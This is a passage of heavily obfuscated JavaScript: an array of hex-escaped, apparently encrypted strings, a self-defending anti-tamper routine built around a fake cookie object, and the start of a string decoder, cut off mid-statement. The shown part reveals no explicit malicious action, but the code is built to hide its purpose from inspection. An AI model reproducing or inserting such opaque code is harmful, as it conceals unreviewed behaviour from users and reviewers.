x48\x2f\x44\x6a\x38\x4b\x62\x77\x6f\x38\x56\x77\x71\x77\x32\x62\x63\x4f\x33\x77\x37\x56\x69\x77\x35\x62\x43\x68\x38\x4b\x55\x77\x6f\x54\x44\x6e\x73\x4b\x74','\x77\x37\x72\x43\x6c\x73\x4b\x4d','\x77\x35\x6c\x58\x77\x6f\x52\x4e\x4f\x6a\x34\x3d','\x53\x57\x63\x4e\x46\x38\x4b\x51\x61\x41\x3d\x3d','\x77\x36\x63\x36\x77\x35\x55\x3d','\x77\x37\x51\x2b\x77\x35\x63\x3d','\x63\x73\x4b\x6d\x53\x31\x48\x43\x76\x38\x4b\x5a\x77\x70\x74\x4d\x77\x35\x77\x3d','\x51\x48\x6f\x4b\x41\x38\x4b\x51\x63\x77\x3d\x3d','\x65\x6b\x4c\x43\x6b\x67\x3d\x3d','\x77\x71\x31\x51\x4c\x41\x3d\x3d','\x46\x4d\x4b\x66\x77\x70\x66\x43\x73\x6e\x4d\x3d','\x77\x36\x4d\x36\x77\x34\x6b\x3d','\x41\x67\x59\x77','\x4d\x38\x4b\x39\x77\x72\x44\x44\x6a\x44\x48\x43\x6e\x51\x3d\x3d','\x4c\x47\x6b\x69\x47\x38\x4b\x55\x54\x51\x3d\x3d','\x4e\x63\x4b\x36\x77\x6f\x30\x3d','\x77\x37\x31\x4c\x77\x70\x38\x3d','\x77\x6f\x68\x55\x77\x6f\x74\x47\x50\x54\x4d\x3d','\x57\x6e\x34\x49\x45\x63\x4b\x42','\x77\x72\x6e\x44\x6f\x78\x51\x3d','\x49\x31\x68\x68\x4d\x73\x4b\x32\x77\x37\x2f\x44\x75\x6d\x31\x39','\x50\x63\x4b\x71\x77\x70\x51\x31\x77\x71\x73\x63','\x54\x38\x4b\x6c\x4b\x51\x3d\x3d','\x77\x34\x2f\x44\x74\x56\x51\x3d','\x5a\x69\x6f\x64\x77\x6f\x44\x44\x69\x4d\x4f\x2b\x77\x70\x35\x43\x5a\x38\x4b\x59','\x61\x4d\x4b\x68\x53\x41\x3d\x3d','\x77\x36\x73\x35\x77\x36\x37\x44\x68\x63\x4b\x50\x77\x35\x51\x3d','\x55\x4d\x4b\x51\x57\x51\x3d\x3d','\x77\x70\x74\x34\x47\x51\x3d\x3d','\x77\x70\x76\x44\x74\x54\x72\x44\x75\x73\x4f\x79','\x55\x43\x41\x4e\x77\x36\x45\x74\x77\x72\x55\x3d','\x61\x73\x4b\x34\x4f\x67\x3d\x3d','\x77\x70\x50\x44\x6a\x6e\x38\x3d','\x58\x38\x4b\x61\x47\x67\x3d\x3d','\x4a\x38\x4b\x53\x77\x71\x7a\x44\x75\x38\x4f\x32\x4e\x4d\x4b\x64\x4e\x77\x3d\x3d','\x47\x30\x4a\x77','\x77\x36\x72\x44\x70\x51\x62\x43\x72\x52\x45\x71\x77\x6f\x6e\x43\x75\x31\x33\x44\x73\x54\x51\x4c\x4b\x63\x4b\x63\x77\x36\x6a\x44\x6e\x67\x3d\x3d','\x77\x72\x73\x38\x77\x36\x6f\x6a\x41\x79\x41\x3d','\x5a\x4d\x4b\x57\x4c\x67\x3d\x3d','\x77\x72\x58\x44\x73\x41\x41\x3d','\x77\x71\x63\x31\x77\x37\x45\x6a\x48\x69\x59\x72\x77\x6f\x56\x6c\x77\x71\x78\x50\x77\x71\x45\x6f\x77\x34\x51\x47\x77\x37\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x44\x44\x75\x42\x59\x4e\x47\x4d\x4b\x51\x77\x35\x6a\x44\x67\x38\x4b\x59','\x77\x34\x46\x54\x48\x48\x6a\x44\x76\x77\x3d\x3d','\x56\x38\x4b\x50\x46\x38\x4f\x68\x66\x63\x4b\x59\x77\x34\x63\x3d','\x4f\x6c\x50\x44\x6c\x67\x3d\x3d','\x77\x6f\x44\x44\x6b\x6a\x4d\x3d','\x77\x35\x44\x44\x71\x46\x63\x57\x51\x4d\x4b\x43\x77\x72\x54\x44\x6d\x73\x4f\x53\x41\x38\x4f\x35\x77\x34\x39\x37\x77\x70\x51\x75\x77\x37\x41\x7a\x4e\x38\x4b\x36\x77\x35\x48\x43\x71\x41\x3d\x3d','\x77\x6f\x41\x66\x50\x33\x6a\x43\x71\x56\x30\x3d','\x77\x35\x41\x49\x77\x35\x51\x3d','\x48\x54\x68\x4d\x46\x4d\x4b\x4a\x65\x30\x52\x45\x77\x34\x6b\x33\x77\x34\x70\x57\x77\x34\x52\x35\x4f\x38\x4b\x47\x46\x6c\x44\x43\x74\x73\x4f\x6b\x65\x44\x33\x43\x69\x73\x4f\x55\x54\x63\x4f\x75','\x77\x72\x38\x62\x4e\x51\x3d\x3d','\x52\x63\x4b\x48\x4e\x57\x33\x43\x6c\x58\x4d\x3d','\x77\x34\x67\x55\x77\x36\x4c\x44\x76\x32\x34\x49','\x77\x71\x58\x44\x6f\x79\x38\x3d','\x54\x30\x76\x44\x69\x41\x3d\x3d','\x4b\x7a\x4d\x47\x77\x6f\x50\x44\x68\x4d\x4f\x32\x77\x71\x68\x4a\x65\x73\x4b\x49\x77\x37\x73\x3d','\x59\x6c\x72\x44\x75\x51\x3d\x3d','\x77\x72\x2f\x44\x68\x38\x4b\x67\x77\x36\x7a\x44\x6e\x4d\x4b\x71\x65\x41\x3d\x3d','\x77\x34\x5a\x31\x58\x33\x42\x37\x64\x56\x7a\x43\x69\x54\x45\x3d','\x54\x6e\x6e\x43\x75\x77\x58\x43\x74\x41\x3d\x3d','\x77\x36\x37\x43\x71\x38\x4f\x78\x4b\x31\x62\x43\x6c\x68\x30\x3d','\x43\x7a\x31\x56\x46\x73\x4b\x4f\x64\x48\x5a\x45','\x50\x63\x4b\x62\x77\x70\x30\x3d','\x59\x4d\x4b\x70\x77\x36\x6a\x44\x74\x63\x4b\x73\x77\x35\x74\x4a\x77\x70\x33\x43\x6b\x51\x3d\x3d','\x77\x6f\x6f\x54\x50\x58\x72\x43\x73\x31\x54\x44\x68\x73\x4f\x76\x77\x70\x73\x58\x77\x72\x35\x65\x77\x70\x62\x44\x74\x41\x33\x44\x76\x38\x4f\x41\x77\x37\x78\x6b\x4a\x53\x73\x3d','\x77\x34\x74\x73\x49\x67\x3d\x3d','\x77\x36\x33\x43\x74\x38\x4f\x6f\x4a\x55\x73\x3d','\x43\x77\x70\x69\x58\x43\x62\x44\x6d\x51\x3d\x3d','\x77\x34\x48\x43\x69\x4d\x4b\x74\x50\x4d\x4b\x54','\x77\x36\x6b\x41\x46\x67\x3d\x3d','\x54\x6d\x76\x44\x67\x51\x3d\x3d','\x77\x34\x4d\x2b\x77\x36\x6e\x44\x6a\x63\x4b\x39\x41\x53\x55\x3d','\x57\x58\x45\x41\x41\x63\x4b\x43\x63\x73\x4b\x4a\x77\x71\x77\x56','\x77\x37\x6e\x43\x6a\x38\x4f\x33','\x77\x71\x6a\x43\x6a\x67\x72\x44\x6f\x38\x4f\x72\x77\x34\x64\x74\x51\x78\x72\x43\x72\x4d\x4f\x47\x77\x70\x46\x66\x5a\x4d\x4f\x45\x77\x6f\x6c\x72\x77\x36\x76\x44\x6e\x38\x4f\x32\x77\x70\x52\x47\x77\x6f\x49\x68\x4d\x31\x31\x72\x77\x71\x77\x48\x51\x6e\x5a\x45\x52\x69\x6b\x3d','\x4c\x6b\x4d\x63','\x77\x37\x41\x42\x41\x73\x4b\x62\x65\x6d\x74\x71','\x4d\x48\x6b\x2f\x46\x41\x3d\x3d','\x65\x38\x4b\x6f\x77\x71\x7a\x44\x74\x63\x4b\x79\x77\x34\x5a\x43\x77\x70\x62\x43\x67\x57\x70\x2f\x77\x34\x38\x3d','\x4d\x57\x4d\x33\x55\x43\x74\x63\x41\x51\x3d\x3d','\x77\x35\x31\x31\x77\x6f\x73\x3d','\x58\x48\x4d\x52\x41\x38\x4b\x4e\x64\x63\x4b\x34\x77\x71\x77\x4a\x53\x38\x4f\x6d\x51\x4d\x4f\x39\x77\x37\x4d\x2b\x77\x37\x64\x70\x65\x73\x4b\x44\x77\x37\x76\x44\x71\x73\x4b\x77\x45\x4d\x4b\x71\x62\x38\x4f\x50\x77\x37\x78\x6e\x77\x36\x41\x4e\x65\x73\x4b\x79\x4a\x38\x4b\x7a\x77\x6f\x44\x43\x73\x51\x3d\x3d','\x77\x36\x70\x71\x77\x72\x70\x31\x44\x46\x34\x3d','\x77\x35\x31\x6c\x47\x77\x3d\x3d','\x58\x48\x4d\x52\x41\x38\x4b\x4e\x64\x63\x4b\x34\x77\x71\x77\x4a\x53\x38\x4f\x6d','\x77\x35\x54\x43\x6a\x63\x4b\x76\x4e\x73\x4b\x54\x77\x37\x67\x52\x77\x37\x49\x3d','\x77\x34\x51\x33\x77\x34\x6f\x3d','\x77\x35\x63\x33\x77\x36\x72\x44\x67\x38\x4b\x33\x43\x67\x4a\x6a\x77\x71\x77\x64','\x63\x73\x4b\x37\x53\x6b\x62\x43\x6d\x4d\x4b\x58\x77\x70\x42\x48\x77\x34\x77\x3d','\x4a\x38\x4b\x59\x77\x6f\x7a\x44\x75\x77\x3d\x3d','\x58\x63\x4b\x44\x4f\x57\x62\x43\x68\x47\x38\x3d','\x49\x6c\x4e\x32\x49\x77\x3d\x3d','\x77\x37\x62\x43\x74\x63\x4f\x63\x77\x36\x6a\x43\x67\x56\x51\x3d','\x43\x54\x46\x4b\x47\x4d\x4b\x55\x65\x6d\x73\x3d','\x77\x35\x70\x6b\x45\x51\x3d\x3d','\x77\x70\x74\x50\x42\x41\x3d\x3d','\x51\x31\x6b\x50','\x77\x37\x66\x43\x76\x38\x4f\x51\x77\x36\x62\x43\x6d\x56\x6b\x3d','\x66\x63\x4b\x41\x77\x36\x30\x3d','\x42\x4d\x4b\x76\x77\x6f\x55\x3d','\x77\x6f\x6e\x44\x6d\x31\x49\x3d','\x77\x37\x4c\x44\x69\x4d\x4b\x30\x77\x36\x58\x44\x6d\x38\x4b\x72\x66\x38\x4b\x49\x77\x36\x51\x43\x77\x37\x54\x43\x6c\x6c\x58\x44\x74\x45\x33\x44\x6e\x51\x3d\x3d','\x77\x6f\x58\x44\x6c\x31\x6a\x43\x6e\x68\x44\x44\x68\x53\x33\x44\x69\x67\x3d\x3d','\x51\x73\x4b\x6c\x48\x67\x3d\x3d','\x56\x38\x4b\x67\x77\x37\x51\x3d','\x77\x35\x63\x45\x77\x36\x37\x44\x71\x32\x34\x53','\x77\x70\x35\x6d\x42\x6d\x49\x3d','\x65\x38\x4b\x6d\x77\x37\x72\x44\x75\x63\x4b\x74\x77\x35\x4e\x54\x77\x70\x66\x43\x68\x77\x3d\x3d','\x77\x35\x59\x71\x77\x37\x58\x44\x6d\x63\x4b\x67\x48\x41\x3d\x3d','\x77\x36\x6b\x39\x77\x37\x62\x44\x69\x38\x4b\x63\x77\x35\x33\x44\x72\x6c\x66\x44\x73\x4d\x4b\x2f\x59\x63\x4f\x7a\x77\x72\x62\x43\x68\x7a\x2f\x43\x67\x77\x3d\x3d','\x77\x72\x37\x44\x75\x69\x6a\x43\x6d\x6c\x73\x3d','\x77\x6f\x6a\x44\x6d\x47\x41\x56\x63\x4d\x4b\x45','\x77\x70\x44\x44\x6e\x48\x67\x59\x65\x4d\x4b\x58\x77\x70\x77\x66\x77\x70\x44\x44\x74\x73\x4b\x62\x49\x63\x4f\x38\x47\x68\x62\x43\x72\x68\x41\x3d','\x59\x63\x4f\x6e\x62\x56\x62\x44\x74\x77\x3d\x3d','\x77\x35\x49\x69\x77\x36\x7a\x44\x70\x4d\x4b\x31\x41\x6a\x4d\x3d','\x77\x37\x58\x43\x75\x38\x4f\x49\x77\x36\x6a\x43\x69\x6c\x42\x5a\x4c\x63\x4f\x48\x77\x70\x4d\x49\x77\x34\x4d\x34\x5a\x56\x6a\x43\x76\x48\x2f\x43\x72\x73\x4b\x4a\x77\x34\x6c\x59\x77\x72\x44\x43\x68\x30\x4c\x43\x70\x63\x4f\x4d\x58\x67\x3d\x3d','\x77\x36\x4d\x47\x4e\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x43\x4c\x43\x6b\x4d\x4f\x54\x77\x35\x56\x6b','\x54\x47\x6a\x44\x6a\x63\x4b\x74\x77\x36\x48\x43\x6c\x51\x3d\x3d','\x52\x38\x4b\x4b\x77\x70\x50\x43\x72\x6e\x46\x36\x46\x4d\x4b\x46\x51\x73\x4f\x2f\x77\x72\x6a\x43\x73\x6a\x66\x43\x6a\x63\x4f\x6f\x54\x56\x6a\x43\x6d\x77\x3d\x3d','\x53\x32\x6a\x43\x75\x78\x6e\x43\x70\x51\x3d\x3d','\x77\x72\x6f\x35\x46\x73\x4f\x47\x42\x63\x4b\x4d\x77\x36\x35\x77','\x43\x51\x35\x36\x55\x6a\x58\x44\x6b\x47\x49\x4f\x44\x44\x54\x44\x75\x56\x55\x75\x5a\x42\x37\x44\x6c\x4d\x4b\x56\x49\x73\x4f\x66','\x77\x36\x6a\x43\x70\x73\x4f\x6f\x4f\x56\x6f\x3d','\x63\x4d\x4b\x74\x54\x56\x44\x43\x71\x38\x4b\x5a\x77\x6f\x4e\x4d\x77\x34\x6f\x3d','\x77\x71\x63\x31\x77\x36\x55\x77\x45\x53\x63\x47\x77\x6f\x30\x3d','\x5a\x38\x4f\x71\x64\x45\x54\x44\x75\x38\x4f\x68\x52\x73\x4b\x4e\x77\x35\x2f\x44\x76\x4d\x4f\x38\x77\x72\x77\x4e\x43\x4d\x4b\x41\x77\x34\x6b\x67','\x49\x4d\x4f\x51\x41\x48\x70\x62\x77\x71\x6f\x33\x77\x34\x58\x44\x75\x4d\x4f\x4e\x46\x38\x4f\x6c\x77\x36\x6f\x3d','\x77\x35\x42\x4b\x77\x6f\x4e\x5a\x4f\x69\x55\x3d','\x77\x34\x4a\x58\x77\x6f\x68\x42\x4a\x79\x4c\x43\x68\x30\x50\x43\x6f\x41\x3d\x3d','\x77\x36\x4e\x33\x77\x72\x31\x68\x44\x45\x55\x3d','\x77\x37\x62\x43\x69\x73\x4f\x61\x77\x34\x6a\x43\x71\x6a\x67\x62\x54\x77\x3d\x3d','\x4e\x4d\x4b\x33\x77\x70\x4d\x68\x77\x71\x73\x48','\x62\x63\x4b\x36\x77\x72\x33\x44\x6a\x42\x4c\x43\x6b\x42\x6a\x44\x6d\x73\x4f\x6a\x77\x6f\x4a\x52','\x77\x72\x4c\x44\x76\x67\x37\x43\x73\x41\x73\x32','\x58\x79\x30\x52\x77\x36\x6b\x30\x77\x72\x67\x3d','\x77\x6f\x6b\x43\x4f\x47\x7a\x43\x71\x55\x59\x3d','\x58\x73\x4b\x43\x44\x4d\x4f\x69\x63\x63\x4b\x4f','\x77\x37\x76\x43\x76\x38\x4f\x74\x50\x30\x76\x43\x69\x77\x3d\x3d','\x77\x36\x6c\x2f\x77\x72\x46\x67\x47\x51\x3d\x3d','\x77\x70\x54\x44\x67\x47\x4c\x43\x6d\x52\x62\x44\x6e\x77\x3d\x3d','\x77\x72\x67\x70\x77\x37\x59\x3d','\x77\x35\x64\x62\x47\x57\x4c\x44\x76\x32\x38\x3d','\x77\x34\x5a\x54\x77\x6f\x78\x4c\x50\x44\x38\x3d','\x4e\x73\x4b\x46\x77\x70\x62\x44\x76\x4d\x4f\x77\x4c\x67\x3d\x3d','\x77\x34\x55\x47\x77\x36\x6e\x44\x71\x33\x55\x4e\x66\x6e\x42\x2f','\x77\x72\x49\x68\x77\x36\x30\x33\x41\x7a\x73\x3d','\x77\x34\x4a\x57\x46\x6e\x66\x44\x6f\x6e\x49\x6a\x43\x69\x4d\x42\x77\x72\x30\x7a','\x50\x69\x63\x61\x77\x70\x66\x44\x6d\x63\x4f\x72','\x77\x70\x44\x44\x74\x4d\x4b\x37\x77\x36\x4c\x44\x6b\x73\x4b\x73\x66\x38\x4f\x46\x77\x36\x41\x47\x77\x37\x41\x3d','\x43\x43\x78\x51\x41\x4d\x4b\x55\x5a\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x73\x4b\x37\x5a\x6d\x67\x78\x59\x38\x4f\x6d\x77\x71\x7a\x44\x69\x55\x45\x37\x63\x67\x3d\x3d','\x77\x35\x33\x43\x75\x63\x4b\x2f\x56\x47\x6b\x32','\x50\x47\x49\x2b\x64\x43\x5a\x6e\x43\x4d\x4f\x6d\x4b\x38\x4b\x69\x77\x72\x62\x43\x6e\x4d\x4f\x4f\x50\x30\x6a\x44\x75\x63\x4b\x4c\x44\x31\x4c\x43\x6a\x38\x4b\x36\x77\x34\x48\x44\x76\x41\x3d\x3d','\x57\x4d\x4b\x55\x42\x77\x31\x41\x77\x37\x41\x3d','\x77\x6f\x6a\x44\x6c\x51\x4c\x43\x72\x78\x6f\x72\x77\x70\x54\x44\x72\x6c\x58\x44\x6d\x42\x77\x6a\x47\x63\x4b\x69\x77\x34\x37\x44\x6e\x6b\x68\x6a\x77\x37\x7a\x43\x72\x6e\x6e\x44\x70\x67\x3d\x3d','\x52\x58\x58\x44\x69\x73\x4b\x35\x77\x36\x48\x43\x6a\x67\x3d\x3d','\x77\x72\x7a\x43\x6a\x52\x7a\x44\x73\x63\x4f\x76\x77\x34\x78\x63\x55\x6b\x7a\x43\x68\x38\x4b\x6b\x77\x70\x5a\x57\x63\x38\x4f\x48\x77\x70\x4a\x73\x77\x36\x37\x44\x6f\x63\x4f\x74\x77\x70\x59\x56\x77\x6f\x67\x67\x65\x6c\x68\x78\x77\x70\x63\x45\x53\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x68\x62\x44\x74\x38\x4f\x32\x77\x35\x6f\x3d','\x64\x73\x4b\x39\x4c\x47\x2f\x43\x67\x33\x39\x52\x77\x71\x7a\x44\x6b\x42\x4d\x34\x77\x35\x35\x72\x77\x34\x4c\x44\x6c\x30\x54\x43\x6b\x46\x6b\x2f\x77\x72\x31\x4d','\x77\x6f\x67\x56\x4d\x6d\x72\x43\x73\x46\x44\x44\x68\x63\x4f\x2b\x77\x70\x56\x61\x77\x71\x34\x61\x77\x6f\x44\x44\x68\x51\x6a\x44\x71\x63\x4f\x43\x77\x37\x39\x73\x4c\x43\x37\x43\x70\x63\x4b\x76\x77\x71\x49\x44\x58\x63\x4f\x72\x59\x55\x58\x43\x71\x42\x48\x44\x72\x63\x4b\x30\x56\x73\x4f\x33\x4c\x38\x4b\x33','\x77\x72\x30\x4d\x41\x73\x4b\x64\x58\x55\x56\x2f\x77\x6f\x6e\x43\x68\x6b\x6c\x64\x77\x71\x2f\x44\x70\x31\x77\x46\x5a\x4d\x4b\x6f\x47\x73\x4f\x37\x4a\x6a\x68\x50\x77\x70\x67\x64\x77\x35\x31\x62\x45\x63\x4b\x6c','\x77\x72\x6f\x6e\x47\x4d\x4f\x52\x42\x73\x4b\x51\x77\x36\x38\x7a\x48\x52\x4d\x4c\x4a\x6c\x34\x70\x77\x72\x67\x3d','\x57\x48\x48\x43\x76\x68\x2f\x43\x74\x41\x55\x3d','\x42\x6d\x66\x44\x70\x73\x4b\x69\x59\x4d\x4b\x41\x47\x67\x3d\x3d','\x4e\x4d\x4b\x52\x77\x70\x44\x44\x72\x63\x4f\x6c\x4d\x63\x4f\x64\x49\x73\x4f\x57\x77\x35\x4d\x68\x55\x4d\x4b\x59\x59\x67\x3d\x3d','\x77\x70\x72\x44\x6d\x44\x37\x43\x68\x4d\x4f\x4f\x77\x34\x67\x3d','\x77\x6f\x5a\x73\x48\x6e\x6b\x6d\x65\x77\x67\x3d','\x77\x37\x6e\x43\x71\x38\x4f\x72\x4c\x6c\x37\x43\x6c\x45\x44\x44\x6e\x45\x39\x44\x44\x54\x54\x44\x73\x7a\x30\x3d','\x51\x73\x4b\x62\x43\x38\x4f\x31\x59\x4d\x4b\x46','\x77\x71\x6a\x43\x6b\x42\x44\x44\x70\x38\x4f\x6e\x77\x35\x70\x42','\x61\x73\x4b\x4a\x44\x44\x39\x48\x77\x37\x42\x72\x51\x6b\x37\x43\x71\x53\x77\x3d','\x77\x70\x67\x30\x42\x73\x4f\x68\x77\x72\x70\x59','\x4a\x46\x4e\x30\x49\x73\x4b\x35\x77\x36\x54\x44\x73\x53\x41\x2b\x77\x37\x48\x43\x68\x73\x4f\x45\x77\x72\x34\x3d','\x56\x31\x48\x43\x67\x51\x3d\x3d','\x77\x71\x6a\x44\x68\x38\x4b\x36\x77\x36\x6e\x44\x6c\x4d\x4b\x6f\x58\x38\x4f\x41\x77\x36\x67\x48\x77\x71\x6a\x44\x68\x30\x66\x44\x75\x56\x62\x44\x6d\x73\x4b\x78\x42\x77\x3d\x3d','\x77\x34\x4e\x54\x77\x6f\x5a\x66\x4b\x77\x3d\x3d','\x77\x36\x68\x75\x77\x70\x67\x3d','\x77\x6f\x6e\x44\x6c\x47\x41\x56\x63\x4d\x4b\x42\x77\x34\x59\x45\x77\x6f\x33\x43\x69\x38\x4b\x4f\x49\x38\x4f\x6c\x4f\x68\x44\x44\x71\x31\x77\x3d','\x77\x6f\x66\x44\x6d\x57\x66\x43\x6e\x77\x63\x3d','\x53\x63\x4b\x43\x46\x4d\x4f\x76\x63\x38\x4b\x58\x77\x34\x44\x44\x67\x63\x4f\x55\x4f\x73\x4f\x36\x77\x70\x34\x4e\x48\x6c\x37\x44\x6e\x33\x45\x45','\x77\x34\x63\x42\x77\x37\x6e\x44\x6d\x33\x59\x42\x5a\x48\x59\x3d','\x77\x70\x48\x44\x67\x53\x48\x43\x6e\x73\x4f\x64\x77\x35\x70\x6a\x77\x72\x30\x30\x61\x4d\x4b\x45\x77\x71\x33\x43\x6d\x48\x7a\x44\x74\x41\x3d\x3d','\x41\x68\x64\x6c\x53\x43\x62\x44\x67\x67\x3d\x3d','\x77\x72\x67\x71\x77\x36\x63\x30\x41\x67\x3d\x3d','\x77\x71\x48\x44\x69\x73\x4b\x6a\x77\x36\x4c\x44\x6b\x73\x4b\x6c\x66\x38\x4f\x48\x77\x37\x4e\x61\x77\x37\x62\x43\x6c\x55\x37\x44\x75\x31\x7a\x44\x6d\x38\x4b\x6b\x41\x69\x66\x44\x72\x77\x3d\x3d','\x4a\x73\x4f\x4f\x77\x35\x49\x66\x58\x6e\x5a\x4f\x77\x34\x4a\x64\x77\x72\x45\x3d','\x77\x70\x70\x6f\x47\x57\x55\x6f\x61\x42\x6e\x43\x6d\x6e\x44\x44\x72\x38\x4b\x51\x4e\x63\x4f\x6b\x54\x55\x39\x6f\x77\x34\x76\x44\x6b\x63\x4b\x6f\x77\x70\x72\x44\x69\x4d\x4b\x72\x52\x77\x3d\x3d','\x4c\x6d\x77\x2f\x51\x44\x59\x3d','\x4f\x46\x64\x4a','\x77\x70\x68\x6f\x41\x57\x73\x36\x61\x41\x72\x43\x6b\x41\x3d\x3d','\x77\x34\x6c\x74\x77\x72\x35\x33\x47\x30\x4c\x43\x69\x58\x58\x44\x67\x6d\x6a\x43\x6a\x4d\x4b\x4a\x48\x43\x37\x44\x6a\x38\x4b\x4d\x77\x70\x37\x44\x71\x4d\x4f\x74\x77\x37\x48\x43\x6e\x43\x37\x43\x71\x6e\x74\x63\x4a\x41\x3d\x3d','\x77\x6f\x49\x50\x50\x48\x33\x43\x75\x45\x66\x44\x71\x67\x3d\x3d','\x77\x35\x67\x33\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x77\x71\x62\x44\x72\x69\x6e\x43\x6a\x56\x76\x44\x73\x32\x55\x3d','\x77\x72\x2f\x44\x73\x69\x72\x43\x69\x31\x48\x44\x74\x67\x6f\x42\x43\x78\x31\x77\x77\x36\x46\x65\x4f\x56\x44\x44\x68\x38\x4b\x71\x77\x35\x2f\x43\x6c\x63\x4b\x56','\x42\x6d\x50\x44\x75\x4d\x4b\x6b\x62\x41\x3d\x3d','\x65\x63\x4f\x6e\x54\x51\x3d\x3d','\x65\x73\x4b\x79\x77\x37\x6a\x44\x74\x63\x4b\x34\x77\x36\x56\x4f\x77\x70\x7a\x43\x67\x57\x73\x3d','\x77\x37\x46\x6d\x77\x72\x70\x32\x46\x30\x48\x43\x69\x58\x48\x44\x6b\x6d\x58\x43\x6d\x73\x4f\x54\x49\x79\x4c\x44\x69\x4d\x4b\x50\x77\x70\x6e\x44\x71\x38\x4f\x35\x77\x36\x4c\x44\x67\x41\x3d\x3d','\x55\x63\x4b\x43\x44\x73\x4f\x7a\x63\x51\x3d\x3d','\x77\x72\x6b\x34\x77\x34\x67\x3d','\x4b\x73\x4f\x55\x77\x34\x67\x55\x53\x56\x31\x66\x77\x34\x4a\x56\x77\x72\x66\x43\x67\x51\x3d\x3d','\x42\x32\x76\x44\x75\x73\x4b\x31\x5a\x73\x4b\x59\x57\x68\x70\x63\x56\x77\x41\x62\x58\x73\x4b\x6f\x77\x70\x4e\x6f\x77\x6f\x44\x44\x6b\x73\x4f\x41\x61\x45\x56\x72\x77\x34\x2f\x43\x6c\x79\x4c\x44\x6f\x38\x4f\x59\x53\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x33\x77\x34\x7a\x44\x75\x63\x4b\x57\x62\x73\x4f\x47\x77\x36\x55\x52\x77\x36\x66\x43\x6b\x30\x37\x44\x73\x6e\x72\x44\x6c\x38\x4b\x2b\x48\x79\x33\x44\x75\x53\x41\x3d','\x59\x4d\x4f\x76\x62\x30\x66\x44\x76\x63\x4f\x34\x4e\x38\x4b\x4c\x77\x34\x6a\x44\x70\x73\x4f\x71\x77\x71\x59\x4c\x46\x4d\x4b\x4d\x77\x35\x4d\x38\x77\x6f\x62\x44\x6a\x73\x4b\x62\x77\x71\x76\x44\x6f\x4d\x4b\x43\x63\x55\x6b\x6f\x77\x37\x42\x30\x77\x70\x41\x3d','\x58\x38\x4b\x44\x4e\x33\x2f\x43\x68\x41\x3d\x3d','\x4e\x56\x6c\x72\x4a\x4d\x4b\x6b\x77\x36\x54\x44\x6f\x57\x74\x74\x77\x37\x6a\x43\x68\x77\x3d\x3d','\x77\x71\x4d\x32\x77\x35\x63\x77\x42\x53\x45\x61\x77\x6f\x63\x3d'];(function(_0x3ae42a,_0x1d057c){var _0x3a55e2=function(_0x320c98){while(--_0x320c98){_0x3ae42a['\x70\x75\x73\x68'](_0x3ae42a['\x73\x68\x69\x66\x74']());}};var _0x43ee1f=function(){var _0x1cb35e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xe217bc,_0x1b2bdc,_0x5f26e7,_0x386e96){_0x386e96=_0x386e96||{};var _0x1972ff=_0x1b2bdc+'\x3d'+_0x5f26e7;var _0x5d2332=0x0;for(var _0x5d2332=0x0,_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];_0x5d2332<_0x2ff1a6;_0x5d2332++){var _0x273485=_0xe217bc[_0x5d2332];_0x1972ff+='\x3b\x20'+_0x273485;var _0x4eb1f0=_0xe217bc[_0x273485];_0xe217bc['\x70\x75\x73\x68'](_0x4eb1f0);_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];if(_0x4eb1f0!==!![]){_0x1972ff+='\x3d'+_0x4eb1f0;}}_0x386e96['\x63\x6f\x6f\x6b\x69\x65']=_0x1972ff;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x329437,_0x1a94a7){_0x329437=_0x329437||function(_0x20ea30){return _0x20ea30;};var _0x569eaf=_0x329437(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1a94a7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c7ffc=function(_0x16da89,_0x40eb90){_0x16da89(++_0x40eb90);};_0x3c7ffc(_0x3a55e2,_0x1d057c);return _0x569eaf?decodeURIComponent(_0x569eaf[0x1]):undefined;}};var _0xdd38f5=function(){var _0x32a36a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x32a36a['\x74\x65\x73\x74'](_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xdd38f5;var _0x2eaec6='';var _0x2ab58d=_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ab58d){_0x1cb35e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ab58d){_0x2eaec6=_0x1cb35e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43ee1f();}(_0xf3c5,0x6c));var _0x5f3c=function(_0x3ae42a,_0x1d057c){_0x3ae42a=_0x3ae42a-0x0;var _0x3a55e2=_0xf3c5[_0x3ae42a];if(_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f6d15=function(){return this;};var _0x43ee1f=_0x2f6d15();var 